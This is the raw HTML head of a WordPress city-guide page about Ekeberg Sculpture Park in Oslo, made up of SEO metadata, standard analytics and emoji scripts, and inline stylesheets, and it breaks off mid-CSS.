

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/
body_size: 39291
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://cityguide.no/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.8 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Ekeberg Sculpture Park - CityGuide</title>
	<link rel="canonical" href="https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ekeberg Sculpture Park" />
	<meta property="og:description" content="Welcome to Ekebergparken &#8211; ranked as one of the top five sculpture parks in the world! The park is large with woods, established paths and art. All sculptures are of high quality and are representative of European art history of the last 130 years. The combination of Ekeberg’s long history, the beautiful nature and the splendid sculptures offers visitors a ... Read More" />
	<meta property="og:url" content="https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/" />
	<meta property="og:site_name" content="CityGuide" />
	<meta property="article:published_time" content="2021-07-15T03:25:10+00:00" />
	<meta property="article:modified_time" content="2023-10-16T14:04:57+00:00" />
	<meta property="og:image" content="https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg" />
	<meta property="og:image:width" content="771" />
	<meta property="og:image:height" content="465" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Undrum-dev" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Undrum-dev" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#article","isPartOf":{"@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/"},"author":{"name":"Undrum-dev","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952"},"headline":"Ekeberg Sculpture Park","datePublished":"2021-07-15T03:25:10+00:00","dateModified":"2023-10-16T14:04:57+00:00","mainEntityOfPage":{"@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/"},"wordCount":181,"commentCount":0,"publisher":{"@id":"https://cityguide.no/#organization"},"image":{"@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg","keywords":["listing"],"articleSection":["Activities"],"inLanguage":"en","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#respond"]}]},{"@type":"WebPage","@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/","url":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/","name":"Ekeberg Sculpture Park - CityGuide","isPartOf":{"@id":"https://cityguide.no/#website"},"primaryImageOfPage":{"@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#primaryimage"},"image":{"@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#primaryimage"},"thumbnailUrl":"https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg","datePublished":"2021-07-15T03:25:10+00:00","dateModified":"2023-10-16T14:04:57+00:00","breadcrumb":{"@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#primaryimage","url":"https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg","contentUrl":"https://cityguide.no/wp-content/uploads/ekebergparken_bourgeois.jpg","width":771,"height":465},{"@type":"BreadcrumbList","@id":"https://cityguide.no/oslo/activities-oslo/ekeberg-sculpture-park/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cityguide.no/"},{"@type":"ListItem","position":2,"name":"Oslo","item":"https://cityguide.no/category/oslo/"},{"@type":"ListItem","position":3,"name":"Activities","item":"https://cityguide.no/category/oslo/activities-oslo/"},{"@type":"ListItem","position":4,"name":"Ekeberg Sculpture Park"}]},{"@type":"WebSite","@id":"https://cityguide.no/#website","url":"https://cityguide.no/","name":"Cityguide","description":"Your Guide to Explore Norway","publisher":{"@id":"https://cityguide.no/#organization"},"alternateName":"Your Guide to Explore Norway","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cityguide.no/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://cityguide.no/#organization","name":"Cityguide","url":"https://cityguide.no/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://cityguide.no/#/schema/logo/image/","url":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","contentUrl":"https://cityguide.no/wp-content/uploads/logo-cityguide.png","width":300,"height":46,"caption":"Cityguide"},"image":{"@id":"https://cityguide.no/#/schema/logo/image/"}},{"@type":"Person","@id":"https://cityguide.no/#/schema/person/da59ce260526efcdf159439e2c995952","name":"Undrum-dev"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Feed" href="https://cityguide.no/feed/" />
<link rel="alternate" type="application/rss+xml" title="CityGuide &raquo; Comments Feed" href="https://cityguide.no/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-ZJZNS5QQEM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/cityguide.no\/oslo\/activities-oslo\/ekeberg-sculpture-park\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-ZJZNS5QQEM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-ZJZNS5QQEM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cityguide.no\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cityguide.no/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />

<link rel='stylesheet' id='sbi_styles-css' href='https://cityguide.no/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.9.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cityguide.no/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='presto-player-popup-trigger-style-inline-css' type='text/css'>
:where(.wp-block-presto-player-popup-trigger) {
  /* reduce specificity */
  display: grid;
  gap: 1rem;
  cursor: pointer;
}

/* Play icon overlay for popup image trigger variation */
:where(.presto-popup-image-trigger) {
  position: relative;
  cursor: pointer;
}

:where(.presto-popup-image-trigger)::before {
  content: "";
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 48px;
  height: 48px;
  background-image: url("/wp-content/plugins/presto-player/src/admin/blocks/blocks/popup-trigger/../../../../../img/play-button.svg");
  background-size: contain;
  background-repeat: no-repeat;
  background-position: center;
  z-index: 10;
  pointer-events: none;
}

:where(.presto-popup-image-trigger img) {
  display: block;
  width: 100%;
  height: auto;
  filter: brightness(0.5);
}
</style>
<style id='presto-player-popup-media-style-inline-css' type='text/css'>
.wp-block-presto-player-popup.is-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.wp-block-presto-player-popup.has-child-selected .wp-block-presto-player-popup-media {
  display: initial;
}

.presto-popup__overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 100000;
  overflow: hidden;
  width: 100%;
  height: 100vh;
  box-sizing: border-box;
  padding: 0 5%;
  visibility: hidden;
  opacity: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  transition:
    opacity 0.2s ease,
    visibility 0.2s ease;

  --presto-popup-media-width: 1280px;
  --presto-popup-background-color: rgba(0, 0, 0, 0.917);
}

.presto-popup--active {
  visibility: visible;
  opacity: 1;
}

.presto-popup--active .presto-popup__content {
  transform: scale(1);
}

.presto-popup__content {
  position: relative;
  z-index: 9999999999;
  width: 100%;
  max-width: var(--presto-popup-media-width);
  transform: scale(0.9);
  transition: transform 0.2s ease;
}

.presto-popup__close-button {
  position: absolute;
  top: calc(env(safe-area-inset-top) + 16px);
  right: calc(env(safe-area-inset-right) + 16px);
  padding: 0;
  cursor: pointer;
  z-index: 5000000;
  min-width: 24px;
  min-height: 24px;
  width: 24px;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: none;
  background: none;
  box-shadow: none;
  transition: opacity 0.2s ease;
}

.presto-popup__close-button:hover,
.presto-popup__close-button:focus {
  opacity: 0.8;
  background: none;
  border: none;
}

.presto-popup__close-button:not(:hover):not(:active):not(.has-background) {
  background: none;
  border: none;
}

.presto-popup__close-button svg {
  width: 24px;
  height: 24px;
  fill: white;
}

.presto-popup__scrim {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: 2000000;
  background-color: var(--presto-popup-background-color, rgb(255, 255, 255));
}

.presto-popup__speak {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: 